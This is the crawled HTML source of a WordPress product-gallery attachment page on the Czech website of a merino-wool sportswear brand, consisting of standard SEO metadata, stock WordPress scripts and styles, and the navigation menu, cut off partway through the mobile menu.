

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sn-supernatural.cz/galerie-produktu/indoor_-6/
body_size: 9344
content:
<!DOCTYPE html>

<html lang="cs-CZ" class="no-js">

	<head>
		
		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
        <meta name="author" content="[sn]super.natural" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
        
        <link rel="profile" href="http://gmpg.org/xfn/11">
		 
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SN super.natural indoor | [sn]super.natural</title>
	<link rel="canonical" href="https://www.sn-supernatural.cz/galerie-produktu/indoor_-6/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SN super.natural indoor | [sn]super.natural" />
	<meta property="og:url" content="https://www.sn-supernatural.cz/galerie-produktu/indoor_-6/" />
	<meta property="og:site_name" content="[sn]super.natural" />
	<meta property="article:publisher" content="https://www.facebook.com/SNsupernaturalCZ/" />
	<meta property="article:modified_time" content="2016-10-13T11:07:53+00:00" />
	<meta property="og:image" content="https://www.sn-supernatural.cz/galerie-produktu/indoor_-6" />
	<meta property="og:image:width" content="3744" />
	<meta property="og:image:height" content="5616" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sn-supernatural.cz/galerie-produktu/indoor_-6/","url":"https://www.sn-supernatural.cz/galerie-produktu/indoor_-6/","name":"SN super.natural indoor | [sn]super.natural","isPartOf":{"@id":"https://supernatural.loc/#website"},"primaryImageOfPage":{"@id":"https://www.sn-supernatural.cz/galerie-produktu/indoor_-6/#primaryimage"},"image":{"@id":"https://www.sn-supernatural.cz/galerie-produktu/indoor_-6/#primaryimage"},"thumbnailUrl":"https://ns-supernatural.s3.amazonaws.com/prod/2016/10/Indoor_-6.jpg","datePublished":"2016-10-13T11:07:19+00:00","dateModified":"2016-10-13T11:07:53+00:00","breadcrumb":{"@id":"https://www.sn-supernatural.cz/galerie-produktu/indoor_-6/#breadcrumb"},"inLanguage":"cs-CZ","potentialAction":[{"@type":"ReadAction","target":["https://www.sn-supernatural.cz/galerie-produktu/indoor_-6/"]}]},{"@type":"ImageObject","inLanguage":"cs-CZ","@id":"https://www.sn-supernatural.cz/galerie-produktu/indoor_-6/#primaryimage","url":"https://ns-supernatural.s3.amazonaws.com/prod/2016/10/Indoor_-6.jpg","contentUrl":"https://ns-supernatural.s3.amazonaws.com/prod/2016/10/Indoor_-6.jpg","width":3744,"height":5616},{"@type":"BreadcrumbList","@id":"https://www.sn-supernatural.cz/galerie-produktu/indoor_-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://supernatural.loc/"},{"@type":"ListItem","position":2,"name":"Galerie produktů","item":"https://www.sn-supernatural.cz/galerie-produktu/"},{"@type":"ListItem","position":3,"name":"SN super.natural indoor"}]},{"@type":"WebSite","@id":"https://supernatural.loc/#website","url":"https://supernatural.loc/","name":"[sn]super.natural","description":"Unikátní sportovní oblečení a spodní prádlo z merino vlny na cvičení, fitness, joga, crossfit. Termoprádlo na běh a turistiku (outdoor).  Cvičení a zdravý životný styl. Feshion a funkční oblečení.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supernatural.loc/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs-CZ"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="[sn]super.natural &raquo; Feed" href="https://www.sn-supernatural.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="[sn]super.natural &raquo; Comments Feed" href="https://www.sn-supernatural.cz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sn-supernatural.cz\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sn-supernatural.cz/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #222;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #9dbad8;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='https://www.sn-supernatural.cz/app/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpcx-lightbox-css' href='https://www.sn-supernatural.cz/app/plugins/mpcx-lightbox/public/css/lightbox.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_googleFonts-css' href='https://www.sn-supernatural.cz/app/themes/garfunkel/assets/css/fonts.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_genericons-css' href='https://www.sn-supernatural.cz/app/themes/garfunkel/assets/css/genericons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_style-css' href='https://www.sn-supernatural.cz/app/themes/garfunkel/style.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ys = {"admin_url":"https:\/\/www.sn-supernatural.cz\/wp\/wp-admin\/admin.php","ajax_url":"https:\/\/www.sn-supernatural.cz\/wp\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.sn-supernatural.cz\/wp-json\/","site_url":"https:\/\/www.sn-supernatural.cz","google_api_key":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sn-supernatural.cz/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sn-supernatural.cz/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sn-supernatural.cz/app/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.sn-supernatural.cz\/wp\/wp-admin\/admin-ajax.php","nonce":"b08f2e8865","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sn-supernatural.cz/app/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://www.sn-supernatural.cz/app/themes/garfunkel/assets/js/flexslider.js?ver=6.8.1" id="garfunkel_flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.sn-supernatural.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sn-supernatural.cz/wp-json/wp/v2/media/211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sn-supernatural.cz/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.sn-supernatural.cz/?p=211' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sn-supernatural.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sn-supernatural.cz%2Fgalerie-produktu%2Findoor_-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sn-supernatural.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sn-supernatural.cz%2Fgalerie-produktu%2Findoor_-6%2F&#038;format=xml" />
<!--Customizer CSS--><style type="text/css">body a { color:#9dbad8; }body a:hover { color:#9dbad8; }.blog-title a:hover { color:#9dbad8; }.menu-social a:hover { background-color:#9dbad8; }.sticky.post .is-sticky { background-color:#9dbad8; }.sticky.post .is-sticky:before { border-top-color:#9dbad8; }.sticky.post .is-sticky:before { border-left-color:#9dbad8; }.sticky.post .is-sticky:after { border-top-color:#9dbad8; }.sticky.post .is-sticky:after { border-right-color:#9dbad8; }.post-title a:hover { color:#9dbad8; }.post-quote { background:#9dbad8; }.post-link { background:#9dbad8; }.post-content a { color:#9dbad8; }.post-content a:hover { color:#9dbad8; }.post-content fieldset legend { background:#9dbad8; }.post-content input[type="button"]:hover { background:#9dbad8; }.post-content input[type="reset"]:hover { background:#9dbad8; }.post-content input[type="submit"]:hover { background:#9dbad8; }.post-content .has-accent-color { color:#9dbad8; }.post-content .has-accent-background-color { background-color:#9dbad8; }.post-nav-fixed a:hover { background:#9dbad8; }.tab-post-meta .post-nav a:hover h4 { color:#9dbad8; }.post-info-items a:hover { color:#9dbad8; }.page-links a { color:#9dbad8; }.page-links a:hover { background:#9dbad8; }.author-name a:hover { color:#9dbad8; }.content-by { color:#9dbad8; }.author-content a:hover .title { color:#9dbad8; }.author-content a:hover .post-icon { background:#9dbad8; }.comment-notes a { color:#9dbad8; }.comment-notes a:hover { color:#9dbad8; }.content #respond input[type="submit"] { background-color:#9dbad8; }.comment-header h4 a { color:#9dbad8; }.bypostauthor > .comment:before { background:#9dbad8; }.comment-actions a:hover { color:#9dbad8; }#cancel-comment-reply-link { color:#9dbad8; }#cancel-comment-reply-link:hover { color:#9dbad8; }.comments-nav a:hover { color:#9dbad8; }.widget-title a { color:#9dbad8; }.widget-title a:hover { color:#9dbad8; }.widget_text a { color:#9dbad8; }.widget_text a:hover { color:#9dbad8; }.widget_rss li a:hover { color:#9dbad8; }.widget_archive li a:hover { color:#9dbad8; }.widget_meta li a:hover { color:#9dbad8; }.widget_pages li a:hover { color:#9dbad8; }.widget_links li a:hover { color:#9dbad8; }.widget_categories li a:hover { color:#9dbad8; }.widget_rss .widget-content ul a.rsswidget:hover { color:#9dbad8; }#wp-calendar a { color:#9dbad8; }#wp-calendar a:hover { color:#9dbad8; }#wp-calendar thead { color:#9dbad8; }#wp-calendar tfoot a:hover { color:#9dbad8; }.tagcloud a:hover { background:#9dbad8; }.widget_garfunkel_recent_posts a:hover .title { color:#9dbad8; }.widget_garfunkel_recent_posts a:hover .post-icon { background:#9dbad8; }.widget_garfunkel_recent_comments a:hover .title { color:#9dbad8; }.widget_garfunkel_recent_comments a:hover .post-icon { background:#9dbad8; }.mobile-menu a:hover { background:#9dbad8; }.mobile-menu-container .menu-social a:hover { background:#9dbad8; }</style><!--/Customizer CSS--><link rel="icon" href="https://ns-supernatural.s3.amazonaws.com/prod/2016/09/cropped-android-chrome-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ns-supernatural.s3.amazonaws.com/prod/2016/09/cropped-android-chrome-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ns-supernatural.s3.amazonaws.com/prod/2016/09/cropped-android-chrome-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://ns-supernatural.s3.amazonaws.com/prod/2016/09/cropped-android-chrome-512x512-270x270.png" />
	
	</head>
    
    <body class="attachment wp-singular attachment-template-default attachmentid-211 attachment-jpeg wp-theme-garfunkel no-featured-image single-post">

			
		<div class="navigation">
		
			<div class="section-inner">
				
				<ul class="main-menu">
				
					<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/">Domů</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a target="_blank" href="https://www.northshop.cz/">E-shop</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Kdo jsme</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.sn-supernatural.cz/sn-super-natural/">[sn] super.natural</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.sn-supernatural.cz/inspirace/">Inspirace</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.sn-supernatural.cz/chranime-zivotni-prostredi/">Chráníme životní prostředí</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.sn-supernatural.cz/category/brand-movies/">Promo videa</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.sn-supernatural.cz/merino-lepe/">Merino lépe</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://www.sn-supernatural.cz/ambasadori/">Ambasadoři</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.sn-supernatural.cz/galerie-produktu/">Galerie produktů</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.sn-supernatural.cz/kontakt/">Kontakty</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a target="_blank" href="http://www.sn-supernatural.com">EN</a></li>
											
				</ul><!-- .main-menu -->

				<div class="menu-social-desktop">
					<div class="menu-social"><ul id="menu-social-items" class="menu-items"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" href="https://www.facebook.com/SNsupernaturalCZ/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a target="_blank" href="https://www.instagram.com/super.natural_eu/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a target="_blank" href="https://www.youtube.com/channel/UCOuLqLeOoWZk-OnF_6fz7BA"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>				</div><!-- .menu-social-desktop -->
			 
			</div><!-- .section-inner -->
			
			<div class="mobile-menu-container">
			
				<ul class="mobile-menu">
